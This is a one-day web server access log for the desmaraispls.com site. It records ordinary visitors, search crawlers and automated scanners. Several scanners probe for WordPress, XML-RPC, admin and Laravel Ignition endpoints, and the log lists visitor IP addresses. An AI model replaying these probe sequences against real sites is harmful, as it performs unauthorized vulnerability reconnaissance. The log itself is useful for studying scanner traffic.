20.74.246.195 - - [03/Oct/2022:06:52:00 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:52:00 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.74.246.195 - - [03/Oct/2022:06:52:01 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
100.25.177.93 - - [03/Oct/2022:06:59:20 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
100.25.177.93 - - [03/Oct/2022:06:59:20 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
15.204.163.111 - - [03/Oct/2022:08:37:37 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37" "desmaraispls.com"
45.88.97.65 - - [03/Oct/2022:08:57:11 -0700] "GET / HTTP/1.1" 200 16721 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" "desmaraispls.com"
45.88.97.65 - - [03/Oct/2022:08:57:12 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "http://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36" "desmaraispls.com"
100.26.112.12 - - [03/Oct/2022:08:59:09 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
100.26.112.12 - - [03/Oct/2022:08:59:09 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
66.249.79.144 - - [03/Oct/2022:09:12:18 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Googlebot-Image/1.0" "www.desmaraispls.com"
100.26.112.12 - - [03/Oct/2022:10:04:00 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
77.75.73.26 - - [03/Oct/2022:11:03:45 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SeznamBot/4.0-RC1; +http://napoveda.seznam.cz/seznambot-intro/)" "desmaraispls.com"
77.75.79.31 - - [03/Oct/2022:11:03:45 -0700] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (compatible; SeznamBot/4.0-RC1; +http://napoveda.seznam.cz/seznambot-intro/)" "desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:23 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:24 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:26 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:26 -0700] "GET /sitebuilder/images/desmaraislogo-127x123.jpg HTTP/1.1" 200 5613 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:26 -0700] "GET /sitebuilder/images/MIPorder2.html-0.png HTTP/1.1" 200 3913 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:26 -0700] "GET /sitebuilder/images/desi-5-active-36078.png HTTP/1.1" 200 1711 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [03/Oct/2022:11:05:26 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
150.230.247.143 - - [03/Oct/2022:11:09:02 -0700] "GET /wp-login.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96" "desmaraispls.com"
66.249.79.9 - - [03/Oct/2022:11:15:43 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
66.249.79.144 - - [03/Oct/2022:13:08:08 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Googlebot-Image/1.0" "www.desmaraispls.com"
20.121.53.111 - - [03/Oct/2022:13:11:30 -0700] "GET / HTTP/1.1" 200 3816 "-" "Go-http-client/1.1" "desmaraispls.com"
20.121.53.111 - - [03/Oct/2022:13:11:30 -0700] "GET /wp-includes/css/buttons.css HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
20.121.53.111 - - [03/Oct/2022:13:11:31 -0700] "GET /admin HTTP/1.1" 404 88 "-" "Go-http-client/1.1" "desmaraispls.com"
54.82.216.62 - - [03/Oct/2022:13:15:54 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
54.82.216.62 - - [03/Oct/2022:13:15:55 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:00 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:01 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:01 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:02 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 4955 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:02 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:03 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:03 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:03 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:03 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:04 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:04 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:04 -0700] "GET /2018/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:24:05 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:25:05 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:25:06 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:25:06 -0700] "GET /media/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:25:06 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:25:06 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:25:07 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:13:25:07 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
176.111.173.113 - - [03/Oct/2022:13:47:41 -0700] "GET /message.html HTTP/1.1" 200 16559 "http://desmaraispls.com/message.html" "Opera/9.80 (Windows NT 5.1) Presto/2.12.388 Version/12.16" "desmaraispls.com"
54.82.216.62 - - [03/Oct/2022:14:13:57 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
77.88.5.237 - - [03/Oct/2022:14:19:04 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "www.desmaraispls.com"
77.88.5.167 - - [03/Oct/2022:14:19:05 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "www.desmaraispls.com"
93.158.161.29 - - [03/Oct/2022:14:19:06 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "desmaraispls.com"
77.88.5.25 - - [03/Oct/2022:14:19:09 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "www.desmaraispls.com"
93.158.161.29 - - [03/Oct/2022:14:19:10 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "www.desmaraispls.com"
77.88.5.237 - - [03/Oct/2022:14:19:11 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "desmaraispls.com"
147.78.47.249 - - [03/Oct/2022:15:02:51 -0700] "GET /_ignition/health-check/ HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
147.78.47.249 - - [03/Oct/2022:15:02:53 -0700] "GET /public/_ignition/health-check/ HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
147.78.47.249 - - [03/Oct/2022:15:02:55 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
114.119.141.79 - - [03/Oct/2022:15:20:12 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
114.119.149.150 - - [03/Oct/2022:15:30:12 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
51.222.253.13 - - [03/Oct/2022:15:41:02 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.20 - - [03/Oct/2022:15:41:03 -0700] "GET /message.html HTTP/1.1" 200 3196 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
44.210.121.5 - - [03/Oct/2022:16:41:42 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
44.210.121.5 - - [03/Oct/2022:16:41:43 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:16 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:19 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:20 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:20 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:21 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:22 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:22 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:23 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
